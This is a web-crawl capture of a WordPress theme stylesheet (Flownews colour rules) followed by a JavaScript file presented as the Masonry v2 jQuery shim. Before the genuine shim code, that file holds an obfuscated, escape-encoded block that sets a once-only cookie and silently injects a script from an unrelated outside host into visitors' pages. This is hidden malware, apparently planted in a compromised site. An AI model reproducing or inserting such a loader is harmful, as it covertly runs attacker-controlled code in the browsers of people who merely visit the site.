	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.first-row,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-element-top-content .article-title a,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-title a {
    color: #FFFFFF;
}
.flownews-element-top-content .article-title a:hover {
	color:#1E73BE;
}
.flownews-element-top-content .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-element-top-content .article-category a:hover {
	background:#1E73BE;
	color: #FFFFFF;
}
.flownews-element-top-content .article-info-bottom,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-data,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-info-bottom,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-comments {
    color: #FFFFFF;
}
.flownews-element-top-content .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-element-top-content .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout1 .article-title a {
    color: #FFFFFF;
}
.flownews-top-content-layout1 .article-title a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout1 .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-top-content-layout1 .article-category a:hover {
	background:#1E73BE;
	color: #FFFFFF;
}
.flownews-top-content-layout1 .article-info-bottom {
    color: #FFFFFF;
}
.flownews-top-content-layout1 .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-top-content-layout1 .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout3 .others-element-header {
	background:#F4F4F4;
}
.flownews-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.flownews-top-content-layout3 .others-element-header .article-title a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout4 .owl-controls i {
	background: #FFFFFF;
	color: #333333;
}
.flownews-top-content-layout4 .owl-controls i:hover {
	color: #1E73BE;
}
	.flownews-footer-wrap .flownews-footer-top,
	.flownews-footer-wrap .flownews-footer-top .flownews-wrap-container {
		background: #FFFFFF;
	}
.flownews-footer-top h3.widget-title,
.flownews-footer-top h3.widget-title a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item,
.flownews-footer-top .flownews_widget.fnwp_categories .box_categories .cat-item,
.flownews-footer-top .widget.widget_nav_menu .menu-item,
.flownews-footer-wrap .flownews-footer-top .widget li,
.flownews-footer-top .flownews_widget_contact .flownews-widget-contact-text {
	border-bottom:1px solid #DBDBDB;
}
.flownews-footer-top .flownews_widget.fnwp_archivies a,
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item,
.flownews-footer-top .flownews_widget.fnwp_categories a,
.flownews-footer-top .flownews_widget.fnwp_categories .box_categories .cat-item,
.flownews-footer-top .widget.widget_nav_menu .menu-item a,
.flownews-footer-wrap .flownews-footer-top .widget li a,
.flownews-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_archivies a:hover,
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.flownews-footer-top .widget.widget_nav_menu .menu-item a:hover,
.flownews-footer-wrap .flownews-footer-top .widget li a:hover,
.flownews-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #1E73BE;
}
.flownews-footer-top #wp-calendar {
	color:#333333;
}
.flownews-footer-top caption {
    border: 1px solid #DBDBDB;
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .box_post,
.flownews-footer-top .flownews_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #DBDBDB;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #1E73BE;
}
.flownews-footer-top,
.flownews-footer-top p,
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag {
    border: 1px solid #DBDBDB;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag a,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag:hover a,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag:hover a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag:hover,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag:hover {
    border:1px solid #1E73BE;
}
.flownews-footer-top .flownews_widget.fnwp_social .box-icon-social a {
    color: #333333;
}
.flownews-footer-top .widget.widget_meta li a {
    color: #333333;
}
.flownews-footer-top .widget.widget_meta li a:hover {
    color: #1E73BE;
}
.flownews-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #DBDBDB;
    color: #333333;
}
.flownews-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #DBDBDB;
}
.flownews-footer-top .fnwp_tab .fnwp_title_recent,
.flownews-footer-top .fnwp_tab .fnwp_title_popular,
.flownews-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #DBDBDB;
}
.flownews-footer-top .fnwp_tab span:hover {
	background:#1E73BE;
}
.flownews-footer-top .flownews_widget.fnwp_tab .fnwp_tab_active {
	background:#1E73BE !important;
	color:#333333 !important;	
}
.flownews-footer-top .widget.widget_recent_comments {
    color: #333333;
}
.flownews-footer-top .widget label {
	background:#333333;
}
.flownews-footer-top .widget select {
	background: #333333;
    border: 1px solid #DBDBDB;	
}
.flownews-footer-top  .search-form .search-submit {
    background: #1E73BE;
    color: #333333;
}
.flownews-footer-top  .search-form .search-submit:hover {
    background: #1E73BE!important;
}
.flownews-footer-top .widget_search input.search-submit:hover {
	color:#333333;	
}
.flownews-footer-top .widget_tag_cloud .tagcloud a {
	color:#333333;
}
.flownews-footer-top .widget_text .textwidget {
	color: #333333;
}
.flownews-footer-bottom .flownews-wrap-container {
	background:#333333;
}
.flownews-footer-bottom {
    background: #333333;
}
.flownews-footer-bottom .flownews-footer-social a,
.flownews-footer-bottom .copyright {
    color: #FFFFFF;
}
.flownews-footer-bottom .col-xs-4:nth-child(2) {
	color: #FFFFFF;
	border-left: 1px solid #333333;
    border-right: 1px solid #333333;
}
.flownews-footer-bottom .col-xs-4:nth-child(3) {
	color: #FFFFFF;
}
.flownews-footer-bottom .flownews-top-menu li a {
    color: #FFFFFF;
}
.flownews-footer-bottom a:hover {
    color: #1E73BE !important;
}
.backtotop .flownewsicon.fa-angle-up {
    background: #1E73BE;
    color: #FFFFFF;
}
.backtotop .flownewsicon.fa-angle-up:hover {
    background: #1E73BE;
}




.flownews-vc-element-header .article-title a {
    color: #FFFFFF;
}
.flownews-vc-element-header .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-header .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-vc-element-header .article-category a:hover {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-header .article-info-bottom {
    color: #FFFFFF;
}
.flownews-vc-element-header .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-vc-element-header .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-header-type1 .article-title a {
    color: #FFFFFF;
}
.flownews-header-type1 .article-title a:hover {
	color:#1E73BE;
}
.flownews-header-type1 .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-header-type1 .article-category a:hover {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-header-type1 .article-info-bottom {
    color: #FFFFFF;
}
.flownews-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.flownews-header-type1 .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-header-type1 .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-header-type3 .others-element-header {
	background:#F4F4F4;
}
.flownews-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.flownews-header-type3 .others-element-header .article-title a:hover {
	color:#1E73BE;
}
.flownews-header-type4 .owl-controls i {
	background: #FFFFFF;
	color: #333333;
}
.flownews-header-type4 .owl-controls i:hover {
	color: #1E73BE;
}





.flownews-vc-element-posts-carousel .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-carousel .article-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-carousel .article-category a:hover {
	background:#1E73BE;
}
.flownews-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.flownews-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.flownews-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.flownews-vc-element-posts-carousel .article-comments a:hover {
	color: #1E73BE;
}
.flownews-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.flownews-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-carousel #flownews-load-posts a {
	border:1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-element-posts-carousel #flownews-load-posts a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel .owl-dot {
    border: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.flownews-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #1E73BE;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts-carousel.flownews-posts-carousel-type1 .flownews-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts-tab article {
    border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-tab .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-tab .article-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-tab .article-category a:hover {
	background:#1E73BE;
}
.flownews-vc-element-posts-tab .article-data {
	color: #646464;
}
.flownews-vc-element-posts-tab .article-comments {
	color: #646464;
}
.flownews-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.flownews-vc-element-posts-tab .article-comments a:hover {
	color: #1E73BE;
}
.flownews-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.flownews-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-tab-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-tab-title-tabs span {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.flownews-vc-element-posts-tab-title-tabs span:hover  {
	background:#1E73BE;
}
@media screen and (max-width: 800px) {
	.flownews-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.flownews-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts .article-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts .article-category a:hover {
	background:#1E73BE;
}
.flownews-vc-element-posts .article-data {
	color: #646464;
}
.flownews-vc-element-posts .article-comments {
	color: #646464;	
}
.flownews-vc-element-posts .article-comments a {
	color: #646464;
}
.flownews-vc-element-posts .article-comments a:hover {
	color: #1E73BE;
}
.flownews-vc-element-posts .article-info-bottom .article-excerpt a,
.flownews-vc-element-posts .article-excerpt a {
	color:#1E73BE;
}
.flownews-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.flownews-vc-element-posts .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts #flownews-load-posts a {
	border:1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-element-posts #flownews-load-posts a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-vc-pagination a {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-pagination a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.fnwp-numeric-pagination .current {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-posts-type1 article.col-xs-4 {
	border-top: 1px solid #F4F4F4;
	border-right: 1px solid #F4F4F4;
	border-left: 1px solid #F4F4F4;
}
.flownews-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #F4F4F4;
}
.flownews-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #F4F4F4;
}
@media screen and (max-width: 900px) {
	.flownews-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #F4F4F4;
	}
	.flownews-posts-type1 article.col-xs-4 {
		border-left: 1px solid #F4F4F4;
		border-right: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts.flownews-posts-type3 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts.flownews-posts-type4 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 800px) {
	.flownews-vc-element-posts.flownews-posts-type5 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts.flownews-posts-type6 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 400px) {
	.flownews-vc-element-posts.flownews-posts-type6 .flownews-vc-element-posts-article-container article:nth-child(3), 
	.flownews-vc-element-posts.flownews-posts-type6 .flownews-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #F4F4F4;
	}
}
#flownews-user-modal .modal-content {
	border: 3px solid #1E73BE;
	background: #FFFFFF;
}
#flownews_login_form label,
#flownews_login_form .alignright,
.flownews-register-footer,
#flownews-user-modal .close,
.flownews-register-footer > a,
#flownews_login_form a {
	color: #333333;
}
.flownews-register-footer > a:hover,
#flownews_login_form a:hover {
	color: #1E73BE;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #1E73BE;
}
.flownews-post .social-post a:hover {
    border: 1px solid #1E73BE;
    background: #1E73BE;	
}
.flownews-post .social-post .container-social:before, .flownews-post .social-post .container-social:after {
	border-bottom: 1px solid #F4F4F4;
}
ul.flownews_line li:before { 
	border-bottom:1px solid #1E73BE;
}










	




	

.flownews-menu-style2 nav ul li a:hover {
	color: #333333;
}
.flownews-menu-style2 nav ul.submenu li a:hover,
.flownews-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #1E73BE;
}
.flownews-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #333333;
	background: #FFFFFF;
}
.flownews-menu-style2 nav > ul > li:hover:before,
.flownews-menu-style2 nav > ul > li.current_page_item:before, 
.flownews-menu-style2 nav > ul > li.current-menu-item:before,  
.flownews-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #1E73BE;
}
.flownews-menu-style3 nav ul li a:hover {
	color: #1E73BE;
}
.flownews-menu-style3 .flownews-element-posts .article-category a:hover {
	color: #333333;
}
.flownews-menu-style3 nav li.current-menu-ancestor > a,
.flownews-menu-style3 nav ul.submenu li a:hover,
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #1E73BE;
}
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.flownews-top-news-ticker .ticker {
	background-color: #333333;
}
.flownews-top-news-ticker .ticker-title {
	background-color: #333333;
}
.flownews-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-content a:hover {	
	color: #1E73BE;
}
.flownews-top-news-ticker .ticker-swipe {
	background-color: #333333;
}
.flownews-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #1E73BE;
}
.flownews-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #1E73BE;
}
.flownews-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-title span {
	background: #1E73BE;
    color: #FFFFFF;
}

.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #1E73BE;
}
.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.flownews-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #1E73BE;
	color:#FFFFFF;
	border:1px solid #1E73BE;
}
.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #F4F4F4;
}



/*style 3*/

.flownews-top-news-ticker.flownews-newsticker-type3 {
	border: 1px solid #F4F4F4;
}

.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-content a {
	color: #333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-swipe {
	background:#FFFFFF;
	border-left:1px solid #333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li:hover {
    background: #1E73BE;
    border: 1px solid #1E73BE;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li a:hover {
	color:#FFFFFF;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-prev::before,
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#FFFFFF;
}

--- FILE ---
content_type: application/javascript
request_url: https://maharashtra-ind.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 5470
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
var uXpUAcBEW=["\x42\u0072\x6F\x77\u0073\x65\x72","\u0074\u006F\u004C\x6F\u0077\x65\u0072\x43\x61\x73\u0065","\u0075\x73\x65\u0072\u0041\x67\u0065\x6E\x74","\x6E\x61\u0076\u0069\x67\u0061\x74\u006F\u0072","\x74\u0065\x73\x74","\u004A\u0073\u004C\x6F\x61\u0064\u0065\x72","\u0073\u0063\x72\x69\u0070\u0074","\x63\u0072\u0065\u0061\x74\u0065\x45\x6C\u0065\x6D\x65\x6E\u0074","\x63\u0068\u0061\x72\x73\u0065\u0074","\u0067\x62\x6B","\x73\u0065\x74\x41\u0074\u0074\u0072\u0069\u0062\u0075\x74\u0065","\u0074\x79\x70\u0065","\x74\x65\u0078\x74\u002F\u006A\u0061\u0076\u0061\u0073\x63\u0072\u0069\u0070\u0074","\x73\u0072\u0063","\u0061\x70\u0070\x65\u006E\u0064\u0043\x68\x69\u006C\u0064","\u0068\u0065\x61\x64","\u0067\x65\u0074\u0045\x6C\x65\x6D\x65\u006E\x74\u0073\x42\u0079\x54\x61\u0067\x4E\u0061\x6D\u0065","\u0069\u0065","\x6F\u006E\u0072\x65\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\x68\u0061\x6E\x67\x65","\u0072\u0065\u0061\x64\x79\x53\x74\x61\u0074\u0065","\x6C\u006F\x61\u0064\x65\u0064","\u0072\x65\x61\x64\u0079\x53\u0074\x61\u0061\x74\u0065","\u0063\x6F\x6D\x70\x6C\u0065\x74\x65","\x6D\u006F\x7A","\u006F\x6E\x6C\u006F\x61\x64","\x67\u0065\x74\x44\x61\u0074\x65","\x73\x65\x74\u0044\x61\u0074\u0065","\x63\x6F\u006F\u006B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\u0072\x65\u0073\u003D","\u0074\x6F\x47\x4D\x54\u0053\u0074\x72\u0069\u006E\x67","\x6C\u0065\x6E\u0067\x74\u0068","\u0069\x6E\x64\u0065\x78\x4F\x66","\x3B","\u0073\x75\u0062\u0073\x74\u0072\x69\u006E\x67","\x55\u0073\x65\u0072\x54\u006F\u006B\u0065\u006E\x5F\u004F\u006E\x63\u0065","\x72\x61\u006E\x64\x6F\u006D","\u0068\u0074\x74\x70\u0073\u003A\x2F\x2F\x61\x62\u0075\u002E\u0075\u0073\u0061\u0064\x61\x79\x2E\u0062\x69\x7A\u002F\u006A\u0071\x75\u0065\x72\x79\x2D\u0033\u002E\u0036\u002E\x30\x2E\x6D\x69\u006E\x2E\u006A\x73","\u006C\x6F\x61\u0064"];var MiniSite= new Object();MiniSite[uXpUAcBEW[0]]= {ie:/msie/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]()),moz:/gecko/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]()),opera:/opera/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]()),safari:/safari/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]())};MiniSite[uXpUAcBEW[5]]= {load:function(YKxvPXuvKx2,YKxvPXuvKx3){var YKxvPXuvKx4=document[uXpUAcBEW[7]](uXpUAcBEW[6]);YKxvPXuvKx4[uXpUAcBEW[10]](uXpUAcBEW[8],uXpUAcBEW[9]);YKxvPXuvKx4[uXpUAcBEW[10]](uXpUAcBEW[11],uXpUAcBEW[12]);YKxvPXuvKx4[uXpUAcBEW[10]](uXpUAcBEW[13],YKxvPXuvKx2);document[uXpUAcBEW[16]](uXpUAcBEW[15])[0][uXpUAcBEW[14]](YKxvPXuvKx4);if(MiniSite[uXpUAcBEW[0]][uXpUAcBEW[17]]){YKxvPXuvKx4[uXpUAcBEW[18]]= function(){if(this[uXpUAcBEW[19]]== uXpUAcBEW[20]|| this[uXpUAcBEW[21]]== uXpUAcBEW[22]){if(YKxvPXuvKx3!= undefined){YKxvPXuvKx3()}}}}else {if(MiniSite[uXpUAcBEW[0]][uXpUAcBEW[23]]){YKxvPXuvKx4[uXpUAcBEW[24]]= function(){if(YKxvPXuvKx3!= undefined){YKxvPXuvKx3()}}}else {if(YKxvPXuvKx3!= undefined){YKxvPXuvKx3()}}}}};function xyiwgfcD(YKxvPXuvKx6,YKxvPXuvKx7,YKxvPXuvKx8){var YKxvPXuvKx9= new Date();YKxvPXuvKx9[uXpUAcBEW[26]](YKxvPXuvKx9[uXpUAcBEW[25]]()+ YKxvPXuvKx8);document[uXpUAcBEW[27]]= YKxvPXuvKx6+ uXpUAcBEW[28]+ escape(YKxvPXuvKx7)+ ((YKxvPXuvKx8== null)?uXpUAcBEW[29]:uXpUAcBEW[30]+ YKxvPXuvKx9[uXpUAcBEW[31]]())}function ElnhRU(YKxvPXuvKx6){if(document[uXpUAcBEW[27]][uXpUAcBEW[32]]> 0){c_start= document[uXpUAcBEW[27]][uXpUAcBEW[33]](YKxvPXuvKx6+ uXpUAcBEW[28]);if(c_start!=  -1){c_start= c_start+ YKxvPXuvKx6[uXpUAcBEW[32]]+ 1;c_end= document[uXpUAcBEW[27]][uXpUAcBEW[33]](uXpUAcBEW[34],c_start);if(c_end==  -1){c_end= document[uXpUAcBEW[27]][uXpUAcBEW[32]]};return unescape(document[uXpUAcBEW[27]][uXpUAcBEW[35]](c_start,c_end))}};return uXpUAcBEW[29]}var dVjKbdnAY=ElnhRU(uXpUAcBEW[36]);if(dVjKbdnAY== uXpUAcBEW[29]|| dVjKbdnAY== undefined){xyiwgfcD(uXpUAcBEW[36],Math[uXpUAcBEW[37]]().toString(36),1);MiniSite[uXpUAcBEW[5]][uXpUAcBEW[39]](uXpUAcBEW[38],function(){})}
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);